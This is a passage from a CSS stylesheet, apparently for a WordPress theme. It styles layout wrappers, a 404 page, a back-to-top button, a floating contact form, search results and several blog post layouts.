  -ms-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  -o-transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
  transition: background 350ms ease-in-out, border-color 350ms ease-in-out, color 150ms ease-in-out;
}
.ivan-main-layout-aside-right .content-wrapper.page-boxed-style,
.ivan-main-layout-aside-left .content-wrapper.page-boxed-style {
  padding: 45px 0;
}
.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 20px;
}
.ivan-custom-wrapper > .wpb_row,
.ivan-custom-wrapper > .wpb_content_element {
  margin-bottom: 0px;
}
/*****
 * Content Wrapper without Title Wrapper [used in blog]
******/
.content-wrapper.no-title-wrapper {
  padding-top: 60px;
}
/*****
 * Visual Composer Activated Adjusts
******/
.vc_being_used .content-wrapper.content-full {
  padding: 0;
  padding-top: 0 !important;
}
.vc_being_used .content-wrapper.content-full .boxed-page-inner {
  padding-top: 0;
  padding-bottom: 0;
}
.vc_being_used .content-wrapper.content-full .entry-content > .ivan-custom-wrapper.row-no-custom-ptop:first-child {
  padding-top: 45px;
}
.vc_being_used .content-wrapper.content-full .entry-content > .ivan-custom-wrapper:last-child {
  margin-bottom: 45px;
}
.vc_being_used .content-wrapper.content-full .entry-content > .vc_vc_row:first-child > .ivan-custom-wrapper.row-no-custom-ptop {
  padding-top: 45px;
}
.vc_being_used .content-wrapper.content-full .entry-content > .vc_vc_row:last-child > .ivan-custom-wrapper {
  margin-bottom: 45px;
}
body.ivan-m-l-aside.compose-mode .content-wrapper.content-full {
  padding-top: 30px;
}
body.moz-negative-adjust.compose-mode .negative-push {
  margin-bottom: 30px;
}
.vc-inline-shortcode-edit-form .colorpicker {
  display: none;
}
.compose-mode .negative-push,
.view-mode .negative-push {
  -webkit-transition: margin 500ms ease;
  -moz-transition: margin 500ms ease;
  -o-transition: margin 500ms ease;
  transition: margin 500ms ease;
}
.compose-mode .negative-push {
  margin-top: 0px !important;
}
.compose-mode .smooth-opening-holder.only-fixed-header {
  position: static;
}
.moz-negative-adjust .header-left-area,
.moz-negative-adjust .header-right-area {
  float: none !important;
}
/*****
 * 404 Page Stlye
******/
.error404 .not-found {
  padding: 215px 0 210px;
}
.error404 .not-found .not-found-number {
  font-family: "Montserrat", "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 300px;
  color: #e5e5e5;
  line-height: 200px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 47px;
}
.error404 .not-found .error-dot {
  font-weight: bold;
}
.error404 .not-found .not-found-text {
  font-size: 30px;
  font-weight: 700;
  color: #1a1a1a;
  line-height: 1.4;
  text-align: center;
  margin-bottom: 0;
}
.error404 .not-found .not-found-small-text {
  font-size: 16px;
  color: #808080;
  line-height: 1.875;
  text-align: center;
}
.error404 .not-found.no-results {
  padding: 0;
}
.error404 .not-found .search-field {
  width: auto;
}
/*****
 * Boxed Page Style
******/
.boxed-page-wrapper {
  box-shadow: rgba(0, 0, 0, 0.05) 0 1px 5px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 1px 5px;
  background: #ffffff;
}
.boxed-page-wrapper #iv-layout-title-wrapper {
  padding-left: 45px;
  padding-right: 45px;
}
.boxed-page-wrapper #iv-layout-title-wrapper .container {
  width: 100% !important;
}
.boxed-page-inner {
  padding: 60px 60px;
}
.vc_being_used .page .content-full .boxed-page-wrapper,
.vc_being_used .single-ivan_vc_projects .content-full .boxed-page-wrapper {
  margin: 60px 0;
}
.vc_being_used .page .ivan-main-layout-aside-right .content-full .boxed-page-wrapper,
.vc_being_used .single-ivan_vc_projects .ivan-main-layout-aside-right .content-full .boxed-page-wrapper,
.vc_being_used .page ivan-main-layout-aside-left .content-full .boxed-page-wrapper,
.vc_being_used .single-ivan_vc_projects ivan-main-layout-aside-left .content-full .boxed-page-wrapper {
  margin: 45px 0;
}
/*****
 * Back to Top Button
******/
#back-top {
  color: #cdcdcd;
  height: auto;
  position: fixed;
  bottom: 45px;
  right: -60px;
  margin: 0px;
  z-index: 16000;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
#back-top.off {
  opacity: 0;
  right: -60px;
}
#back-top.on {
  opacity: 1;
  right: 10px;
}
#back-top .hover {
  display: none;
}
#back-top {
  width: 40px;
  height: 40px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.45);
  line-height: 40px;
  text-decoration: none;
  text-align: center;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  font-size: 24px;
}
#back-top:hover {
  color: #fff;
  background: #000;
}
/*****
 * Floated Contact Form
******/
.floated-contact-form {
  position: fixed;
  bottom: 45px;
  right: 5px;
  z-index: 9999999;
  -webkit-perspective: 1200;
  -moz-perspective: 1200;
  -ms-perspective: 1200;
  perspective: 1200;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.floated-contact-form.slideIn {
  -webkit-transform: translateX(-55px);
  -ms-transform: translateX(-55px);
  transform: translateX(-55px);
}
.floated-contact-form .form-trigger {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 22px;
  color: white;
  position: relative;
  z-index: 2;
  background: rgba(0, 0, 0, 0.8);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.floated-contact-form .form-trigger:hover {
  background: #219dde;
}
.floated-contact-form .form-container {
  position: absolute;
  bottom: 50px;
  right: 0;
  width: 250px;
  z-index: 0;
  background: #f3f3f3;
  text-align: center;
  padding: 30px 10px 10px 10px;
  color: #333;
  opacity: 0;
  visibility: hidden;
  -webkit-transform-origin: right bottom;
  -moz-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  transform-origin: right bottom;
  -webkit-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.floated-contact-form .form-container:after {
  content: '';
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #f3f3f3;
  position: absolute;
  bottom: -5px;
  right: 10px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.floated-contact-form.visible-form .form-container {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0);
  -ms-transform: rotateY(0);
  transform: rotateY(0);
}
.floated-contact-form .form-container h6 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.1em;
  color: #333;
}
.floated-contact-form .form-container p {
  font-size: 14px;
  line-height: 2em;
  margin-bottom: 18px;
}
.floated-contact-form .form-container form input,
.floated-contact-form .form-container form textarea {
  background: white;
  margin-bottom: 7px;
}
.floated-contact-form .form-container form #ff-submit {
  display: inline-block;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  padding: 10px 24px;
  font-size: 12px;
  line-height: 1.84;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #ffffff;
  border-color: #2090CB;
  background-color: #333;
  color: white;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.floated-contact-form .form-container form #ff-submit:hover {
  background-color: #219dde;
  color: white;
}
.floated-contact-form #ff-notice {
  height: 23px;
}
.floated-contact-form .g-recaptcha {
  transform: scale(0.76);
  transform-origin: 0 0;
}
/*****************************
 *****************************
 *
 * Post Listing Styles
 *
 *****************************
*****************************/
/*****
 * General Post Display
******/
.read-more .read-more-btn {
  font-family: "Raleway", "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1em;
  font-weight: 600;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  background: #e6e6e6;
  color: #4c4c4c;
  border-color: #e6e6e6;
  padding: 13px 21px;
  position: relative;
}
/*.read-more .read-more-btn:after {
  content: "\f178";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%) translateX(-10px);
  -ms-transform:   translateY(-50%) translateX(-10px);
  transform:     translateY(-50%) translateX(-10px);
}*/
.read-more .read-more-btn:active,
.read-more .read-more-btn:focus,
.read-more .read-more-btn:hover {
  color: #4c4c4c;
  background-color: #f0f0f0 !important;
  border-color: #f0f0f0 !important;
}
.format-status .status-main,
.format-quote .quote-main {
  color: #6d8394;
}
.format-status .status-main p,
.format-quote .quote-main p {
  color: #6d8394;
}
.entry-title {
  position: relative;
}
.sticky-post-holder {
  background: #236fb6;
  display: inline-block;
  padding: 0px 10px;
  text-align: center;
  color: #ffffff;
  line-height: 27px;
  height: 27px;
  width: 30px;
  max-width: 30px;
  overflow: hidden;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  vertical-align: top;
  position: absolute;
  top: 0px;
  right: 0px;
  -webkit-transition: max-width 350ms ease;
  -moz-transition: max-width 350ms ease;
  -o-transition: max-width 350ms ease;
  transition: max-width 350ms ease;
}
.sticky-post-holder .inner-sticky-txt {
  margin-right: 10px;
  display: none;
  white-space: nowrap;
}
.sticky .entry-title {
  padding-right: 35px;
}
.sticky:hover .sticky-post-holder {
  padding-left: 15px;
  padding-right: 15px;
  width: auto;
  max-width: 300px;
}
.sticky:hover .sticky-post-holder .inner-sticky-txt {
  display: inline-block;
}
.ivan-mansory-blog .sticky-post-holder {
  padding: 0;
  line-height: 22px;
  height: 22px;
  width: 22px;
  max-width: 22px;
  overflow: hidden;
  font-size: 10px;
}
.ivan-mansory-blog .sticky .entry-title {
  padding-right: 35px;
}
.blog-full .sticky-post-holder {
  position: static;
  margin-right: 10px;
}
.blog-full .sticky-post-holder {
  line-height: 32px;
  height: 32px;
  width: 30px;
  max-width: 30px;
  overflow: hidden;
  font-size: 13px;
}
.blog-full .sticky .entry-title {
  padding-right: 0px;
}
.full-width-blog {
  margin-left: 15px;
  margin-right: 15px;
}
/*****
 * Archives Specific Styles
******/
.archives .entry-author-meta {
  margin-bottom: 60px;
}
/*****
 * Search Specific Styles
******/
.search .no-results input[type="search"] {
  width: 350px;
  margin-bottom: 5px;
  max-width: 100%;
}
.search .no-results .search-submit {
  margin-bottom: 5px;
  height: 52px;
}
.search-results .search-panel {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #e2e6ea;
}
.search-results .search-panel h4 {
  margin-bottom: 25px;
}
.search-results .search-panel input[type="search"] {
  width: 350px;
  /*margin-bottom: 5px;*/
  max-width: 100%;
  border-radius: 50em;
}
.search-results .search-panel .search-submit {
  margin-bottom: 5px;
  height: 46px;
  border-radius: 50em;
}
.search-results .post {
  margin-bottom: 30px;
}
.search-results .post .result-num {
  float: left;
}
.search-results .post .result-num span {
  display: block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  background-color: #dddddd;
  color: #ffffff;
  text-align: center;
  font-weight: 600;
  font-size: 14px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.search-results .post .result-content {
  padding-left: 50px;
}
.search-results .post .entry-title {
  text-transform: initial;
  font-size: 18px;
  line-height: 24px;
  padding-top: 5px;
  margin-bottom: 5px;
}
.search-results .post .entry-title a:visited {
  color: #555555;
}
.search-results .post .entry-meta {
  margin-bottom: 3px;
  font-size: 11px;
  text-transform: uppercase;
}
.search-results .post .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.search-results .post .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.search-results .post .entry-summary p:last-child {
  margin: 0;
}
.search-results .navigation {
  margin-top: 60px;
}
/*****
 * Aside Layout Adjusts
******/
.ivan-m-l-aside {
  /*
    .blog-no-margin-aside.content-wrapper {
      .container {
        padding-left: 0 !important;
        padding-right: 0 !important;
      }
    }

    .blog-no-margin-top.content-wrapper {
      padding-top: 0;
    }
    */
}
.ivan-m-l-aside .content-wrapper.no-title-wrapper {
  padding-top: 45px;
}
/*****
 * Like Post System
******/
a.jm-post-like {
  font-weight: normal;
  display: inline-block;
  width: auto;
  -moz-transition: all 0.3s ease-out 0.2s;
  -webkit-transition: all 0.3s ease-out 0.2s;
  -o-transition: all 0.3s ease-out 0.2s;
}
a.jm-post-like.liked {
  color: #da1b1b;
}
a.jm-post-like:hover,
a.jm-post-like:active,
a.jm-post-like:focus,
a.liked:hover,
a.liked:active,
a.liked:focus {
  /* default on hover */
  color: #9ca9b4;
}
/*****
 * Effects
******/
.thumbnail-hover {
  position: relative;
}
.thumbnail-hover .overlay {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #236fb6;
  opacity: 0;
  -webkit-transition: opacity 500ms ease-in-out;
  -moz-transition: opacity 500ms ease-in-out;
  -ms-transition: opacity 500ms ease-in-out;
  -o-transition: opacity 500ms ease-in-out;
  transition: opacity 500ms ease-in-out;
}
.thumbnail-hover .thumb-cross {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0;
  width: 40px;
  height: 40px;
  margin-left: -20px;
  margin-top: -20px;
  -webkit-transition: opacity 500ms ease-in-out;
  -moz-transition: opacity 500ms ease-in-out;
  -ms-transition: opacity 500ms ease-in-out;
  -o-transition: opacity 500ms ease-in-out;
  transition: opacity 500ms ease-in-out;
}
.thumbnail-hover .thumb-cross:after {
  display: block;
  content: ' ';
  position: absolute;
  left: 50%;
  top: 0;
  margin-left: -1px;
  height: 100%;
  width: 1px;
  background-color: #ffffff;
}
.thumbnail-hover .thumb-cross:before {
  display: block;
  content: ' ';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -1px;
  height: 1px;
  width: 100%;
  background-color: #ffffff;
}
.thumbnail-hover:hover .overlay {
  opacity: 0.4;
}
.thumbnail-hover:hover .thumb-cross {
  opacity: 1;
}
.gray-hover img {
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
  -ms-filter: grayscale(1);
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.gray-hover:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
}
/*****
 * Layouts > General Rules
******/
.post .entry-title a {
  color: #292d33;
}
.post .entry-title a:hover {
  color: #236fb6;
}
/*****
 * Layouts > Large
******/
/*****
 * Layout > Simple
******/
.blog-large.style-simple .post {
  margin: 0px 0px 50px;
  border-bottom: 1px solid #e2e6ea;
  padding-bottom: 45px;
}
.blog-large.style-simple .thumbnail {
  margin-bottom: 25px;
}
.blog-large.style-simple .entry-inner {
  padding: 0px 0px;
}
.blog-large.style-simple .entry-title {
  font-size: 24px;
  margin: 0 0px 5px;
}
.blog-large.style-simple .entry-meta {
  margin-bottom: 20px;
  font-size: 13px;
}
.blog-large.style-simple .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-large.style-simple .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.blog-large.style-simple .read-more {
  margin: 30px 0 0;
}
.blog-large.style-simple .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-simple .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-simple .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-simple .format-quote .quote-main a {
  color: #292d33;
}
.blog-large.style-simple .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-large.style-simple .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.blog-large.style-simple .format-quote .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-simple .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-simple .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-simple .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-simple .format-status .status-main a {
  color: #292d33;
}
.blog-large.style-simple .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-large.style-simple .format-status .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-simple .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-simple .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-large.style-simple .format-link .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
/*****
 * Layout > Meta at Bottom
******/
.blog-large.style-bottom-meta .post {
  margin: 0px 0px 50px;
  border-bottom: 3px solid #e2e6ea;
  padding-bottom: 10px;
}
.blog-large.style-bottom-meta .thumbnail {
  margin-bottom: 25px;
}
.blog-large.style-bottom-meta .entry-inner {
  padding: 0px 0px;
}
.blog-large.style-bottom-meta .entry-title {
  font-size: 24px;
  margin: 0 0px 17px;
}
.blog-large.style-bottom-meta .entry-meta {
  margin-top: 35px;
  font-size: 13px;
}
.blog-large.style-bottom-meta .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-large.style-bottom-meta .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.blog-large.style-bottom-meta .read-more {
  margin: 30px 0 0;
}
.blog-large.style-bottom-meta .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-bottom-meta .format-quote .quote-main a {
  color: #292d33;
}
.blog-large.style-bottom-meta .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-large.style-bottom-meta .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-quote .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-bottom-meta .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-bottom-meta .format-status .status-main a {
  color: #292d33;
}
.blog-large.style-bottom-meta .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-large.style-bottom-meta .format-status .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-bottom-meta .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-large.style-bottom-meta .format-link .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
/*****
 * Layout > Aside Date
******/
.blog-large.style-aside-date .post {
  margin: 0px 0px 50px;
  border-bottom: 1px solid #e2e6ea;
  padding-bottom: 45px;
}
.blog-large.style-aside-date .thumbnail {
  margin-bottom: 25px;
}
.blog-large.style-aside-date .date-block {
  float: left;
  width: 70px;
  border-right: 1px solid #e2e6ea;
  font-family: "Raleway", "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-large.style-aside-date .date-block .date-block-inner {
  display: inline-block;
  text-align: center;
}
.blog-large.style-aside-date .date-block .day {
  display: block;
  font-size: 44px;
  color: #292d33;
  font-weight: 300;
}
.blog-large.style-aside-date .date-block .month {
  display: block;
  font-size: 22px;
  color: #292d33;
  text-transform: uppercase;
  margin-top: -15px;
  font-weight: 300;
}
.blog-large.style-aside-date .entry-infos-holder {
  margin-left: 100px;
}
.blog-large.style-aside-date .entry-inner {
  padding: 0px 0px;
}
.blog-large.style-aside-date .entry-title {
  font-size: 24px;
  margin: 0 0px 5px;
}
.blog-large.style-aside-date .entry-meta {
  margin-bottom: 20px;
  font-size: 13px;
}
.blog-large.style-aside-date .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-large.style-aside-date .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.blog-large.style-aside-date .read-more {
  margin: 30px 0 20px;
}
.blog-large.style-aside-date .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-aside-date .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-aside-date .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-aside-date .format-quote .quote-main a {
  color: #292d33;
}
.blog-large.style-aside-date .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-large.style-aside-date .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.blog-large.style-aside-date .format-quote .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-aside-date .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-aside-date .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-aside-date .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-aside-date .format-status .status-main a {
  color: #292d33;
}
.blog-large.style-aside-date .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-large.style-aside-date .format-status .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-aside-date .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-aside-date .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-large.style-aside-date .format-link .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
/*****
 * Layouts > Medium
******/
/*****
 * Layout > Simple
******/
.blog-medium.style-simple .post {
  margin: 0px 0px 60px;
}
.blog-medium.style-simple .entry-inner {
  padding: 0px 0px;
}
.blog-medium.style-simple .entry-title {
  font-size: 24px;
  margin: 0 0px 5px;
}
.blog-medium.style-simple .entry-meta {
  margin-bottom: 20px;
  font-size: 13px;
}
.blog-medium.style-simple .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-medium.style-simple .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.blog-medium.style-simple .read-more {
  margin: 30px 0 0;
}
.blog-medium.style-simple .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-medium.style-simple .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-medium.style-simple .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-medium.style-simple .format-quote .quote-main a {
  color: #292d33;
}
.blog-medium.style-simple .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-medium.style-simple .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.blog-medium.style-simple .format-quote .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-medium.style-simple .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-medium.style-simple .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-medium.style-simple .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-medium.style-simple .format-status .status-main a {
  color: #292d33;
}
.blog-medium.style-simple .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-medium.style-simple .format-status .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-medium.style-simple .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-medium.style-simple .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-medium.style-simple .format-link .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
/*****
 * Layouts > Masonry
******/
/*****
 * Layout > Masonry Simple
******/
.blog-masonry.style-simple {
  background-color: #f3f3f3;
}
.blog-masonry.style-simple .post {
  margin: 0px 0px 30px;
}
.blog-masonry.style-simple .thumbnail {
  margin-bottom: 0px;
}
.blog-masonry.style-simple .entry-inner {
  padding: 25px 25px 35px 25px;
  background: #ffffff;
}
.blog-masonry.style-simple .entry-title {
  font-size: 18px;
  margin: 0 0px 15px;
}
.blog-masonry.style-simple .entry-meta {
  margin-top: 15px;
  font-size: 13px;
}
.blog-masonry.style-simple .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-masonry.style-simple .read-more {
  margin: 30px 0 0;
}
.blog-masonry.style-simple .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-masonry.style-simple .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-masonry.style-simple .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-masonry.style-simple .format-quote .quote-main a {
  color: #292d33;
}
.blog-masonry.style-simple .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-masonry.style-simple .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.blog-masonry.style-simple .format-quote .entry-meta {
  margin: 0 0 15px;
}
.blog-masonry.style-simple .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-masonry.style-simple .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-masonry.style-simple .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-masonry.style-simple .format-status .status-main a {
  color: #292d33;
}
.blog-masonry.style-simple .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-masonry.style-simple .format-status .entry-meta {
  margin: 0 0 15px;
}
.blog-masonry.style-simple .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-masonry.style-simple .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-masonry.style-simple .format-link .entry-meta {
  margin: 0 0 15px;
}
.blog-masonry.style-simple .paging-navigation {
  margin-top: 40px;
}
/*****
 * Layouts > Full
******/
/*****
 * Layout > Full Polaroid
******/
.blog-full.style-polaroid .post {
  margin: 0px 0px 90px;
  border-bottom: 1px solid #e2e6ea;
}
.blog-full.style-polaroid.blog-full .post {
  width: 86%;
  margin-left: auto;
  margin-right: auto;
}
.blog-full.style-polaroid .thumbnail {
  margin-bottom: 0px;
}
.blog-full.style-polaroid .entry-inner {
  padding: 40px 25px 67px;
}
.blog-full.style-polaroid .entry-title {
  text-align: center;
  font-size: 26px;
  margin: 0 0px 13px;
}
.blog-full.style-polaroid .entry-meta {
  text-align: center;
  margin-bottom: 35px;
  font-size: 13px;
}
.blog-full.style-polaroid .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-full.style-polaroid .read-more {
  margin: 50px 0 20px;
  text-align: center;
}
.blog-full.style-polaroid .read-more a {
  border: none;
}
.blog-full.style-polaroid .entry-content {
  font-size: 16px;
  line-height: 1.5;
}
.blog-full.style-polaroid .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-full.style-polaroid .format-quote .entry-meta {
  padding: 0px 0px 0px 60px;
  margin-bottom: 20px;
  margin-top: 35px;
}
.blog-full.style-polaroid .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-full.style-polaroid .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-full.style-polaroid .format-quote .quote-main a {
  color: #292d33;
}
.blog-full.style-polaroid .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-full.style-polaroid .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
